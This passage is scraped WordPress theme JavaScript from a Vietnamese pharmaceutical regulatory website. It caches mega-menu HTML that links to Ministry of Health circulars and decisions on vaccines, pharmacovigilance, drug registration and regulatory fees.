\u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/MolecularMed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quan-ly-su-dung-vac-xin-trong-tiem-chung\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc xin trong ti\u00eam ch\u1ee7ng\">Th\u00f4ng t\u01b0 12\/2014\/TT-BYT h\u01b0\u1edbng d\u1eabn vi\u1ec7c qu\u1ea3n l\u00fd s\u1eed d\u1ee5ng v\u1eafc...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT 